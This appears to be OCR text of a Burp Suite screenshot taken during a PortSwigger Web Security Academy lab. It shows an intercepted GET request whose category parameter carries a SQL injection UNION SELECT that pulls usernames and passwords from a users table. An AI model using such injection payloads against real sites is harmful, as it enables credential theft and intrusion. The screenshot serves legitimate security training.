 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
23:09:29 5 M... WS To server https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net/academyLabHeader 4
23:19:56 5 M... HTTP Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
23:23:38 5 M... HTTP Request GET https://contile.services.mozilla.com/v1/tiles
23:28:38 5 M... HTTP Request GET https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+USERNAME_RLWBCW,+PASSWORD_UWGRAH+FROM+USERS_WENIEM-- HTTP/2
2 Host: 0ae80066038df6ea80ca1c04007200bb.web-security-academy.net
3 Cookie: session=wql4Wx8A1Nz8j7N1zir3LWcCPoOvdcxF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Event log (1) All issues Memory: 132.5MB